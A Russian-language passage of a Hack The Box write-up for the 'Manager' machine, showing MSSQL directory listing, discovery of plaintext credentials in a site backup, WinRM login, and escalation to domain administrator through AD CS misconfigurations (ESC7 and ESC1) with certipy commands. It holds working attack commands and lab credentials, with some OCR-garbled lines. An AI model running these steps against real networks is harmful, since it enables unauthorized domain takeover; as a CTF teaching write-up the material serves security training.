

### Содержимое диска С

Видим каталог *inetpub* и вспоминаем про работающий на той же машине веб-сервер. На этом этапе можно получить всю структуру сайта.

EXEC xp\_dirtree 'C:\inetpub', 1, 1;

EXEC xp\_dirtree 'C:\inetpub\wwwroot', 1, 1;



Содержимое каталогов inetpub\wwwroot

В корне сайта лежит бэкап, о котором знать ранее мы не могли. Скачиваем его и просматриваем файлы с настройками. В файле .old-conf.xml есть учетные данные.







<search-base>dc=manager,dc=htb</search-base>

Содержимое файла .old-conf.xml

Первым делом нужно проверить валидность найденной учетки.

crackmapexec smb 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'



Учетная запись валидна, а значит, можно получить содержимое группы Remote Management Users. Пользователи в этой группе могут авторизоваться по WinRM.

crackmapexec smb 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123' --groups 'Remote Management Users'



Содержимое группы Remote Management Users

Этот пользователь присутствует в группе, поэтому авторизуемся по WinRM и забираем первый флаг.

evil-winrm -i 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'



Продолжение статьи -

# ← НАЧАЛО СТАТЬИ



# **HTB MANAGER** ПОВЫШАЕМ ПРИВИЛЕГИИ В АСТІУЕ DIRECTORY YEPE3 TEXHIJKY ESC7

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Получаем всю информацию о пользователе и отмечаем группу Certificate Service DCOM Access. Это обратило мое внимание на службу сертификации Active Directory.

# whoami /all



Для проверки AD CS есть удобный инструмент **Certipy**, который не только позволяет работать с центром сертификации, но и помогает автоматически проверять известные уязвимости (параметр -vulnerable).

certipy find -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -vulnerable -stdout





В выводе утилиты указано, что присутствует уязвимость ESC7. Это значит, что пользователь имеет опасные привилегии на самом центре сертификации.

# **ESC7 AD CS**

Службы сертификатов Active Directory (AD CS) — это настраиваемые службы для выдачи сертификатов и управления ими в системах безопасности. Здесь используется технология открытых ключей.

Центры сертификации AD CS выдают сертификаты с параметрами, которые определяются шаблонами. Эти шаблоны представляют собой наборы политик регистрации и предопределенных параметров сертификата и содержат разные сведения, например:

- срок действия сертификата;
- предназначение сертификата;
- способ указания субъекта;
- кому разрешено запросить сертификаты.

Уязвимость ESC7 заключается в том, что у непривилегированного пользователя есть права на защищаемый объект самого центра сертификации. В таких случаях пользователь может назначить себе право «Управление сертификатами», активировать и использовать шаблон сертификата SubCA, так как он уязвим к технике ESC1. Дело в том, что запрос выдачи сертификатов SubCA будет одобрен только администратором, а пользователи с правами «Управление центром сертификации» и «Управление сертификатами» могут отправлять подтверждение на запросы выдачи сертификатов, даже если они завершились неудачно.

Но для начала обновим запись в файле /etc/hosts, куда внесем и имя центра сертификации.

# 10.10.11.236 manager.htb dc01.manager.htb manager-DC01-CA

Теперь по намеченному плану назначаем пользователю право «Управление сертификатами».

```
certipy ca -ca 'manager-DC01-CA' -u raven@manager.htb -p
'R4v3nBe5tD3veloP3r!123' -add-officer raven
```
 $\overline{\mathsf{F}}$  (ralf $\mathsf{\circledast}$  ralf–PC)-[ $\overline{\mathsf{F}}$ tmp/HTB/drive]

L\$ certipy ca -ca 'manager-DC01-CA' -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -add-officer raven<br>Certipy v4.8.2 - by Oliver Lyak (ly4k)

Команда выполнена успешно, поэтому переходим к активации шаблона сертификата SubCA. Этот шаблон может быть уже активирован. Чтобы это проверить, используем параметр -list-templates.

```
certipy ca -ca 'manager-DC01-CA' -u raven@manager.htb -p
'R4v3nBe5tD3veloP3r!123' -list-templates
```


Активные шаблоны сертификатов

Нужный шаблон присутствует в списке, переходим к эксплуатации ESC1.

# **ESC1 AD CS**

Техника ESC1 позволяет повысить привилегии через шаблон сертификата, но должны выполняться следующие требования:

- 1. У шаблона сертификата в свойстве msPKI-Certificate-Name-Flag установлен флаг ENROLLEE SUPPLIES SUBJECT, что позволяет запрашивающему самому установить атрибут SAN (subjectAltName).
- 2. Сертификат можно использовать для аутентификации клиента (client authentication).
- 3. Текущий пользователь имеет права для регистрации сертификата без утверждения менеджера AD CS.

Что делать с третьим требованием? Все просто, у нас ведь есть поль зователь-менеджер, который разрешит выдачу сертификата. Получается, эта техника основана на возможности изменения SAN сертификата, что позволяет выпустить сертификат для любого пользователя домена, включая администратора домена!

Давай запросим сертификат SubCA, где в атрибуте SAN укажем пользователя administrator.

```
certipy req -ca 'manager-DC01-CA' -u raven@manager.htb -p
'R4v3nBe5tD3veloP3r!123' -target dc01.manager.htb -template SubCA
-upn administrator@manager.htb
```


Результат запроса сертификата

Запрос завершился ошибкой, но мы знаем его номер - 25. Одобрим заявку на выдачу сертификата и заново запросим его.

```
certipy ca -ca 'manager-DC01-CA' -u raven@manager.htb -p
'R4v3nBe5tD3veloP3r!123' -issue-request 25
```
